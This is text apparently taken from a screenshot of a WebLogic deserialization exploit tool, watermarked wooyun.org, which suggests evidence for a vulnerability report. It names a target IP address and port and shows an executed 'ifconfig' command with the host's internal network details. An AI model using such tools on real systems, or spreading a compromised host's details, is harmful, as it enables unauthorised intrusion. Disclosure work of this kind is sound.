 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.212.43.251 Port: 8341 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth1 Link encap:Ethernet HWaddr 00:50:56:95:20:D8
inet addr:10.19.209.42 Bcast:10.19.209.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe95:20d8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:175889117 errors:0 dropped:0 overruns:0 frame:0
TX packets:187278256 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:42157226375 (39.2 GiB) TX bytes:65182502187 (60.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:32001322 errors:0 dropped:0 overruns:0 frame:0
TX packets:32001322 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:23672082494 (22.0 GiB) TX bytes:23672082494 (22.0 GiB)
www.wooyun.org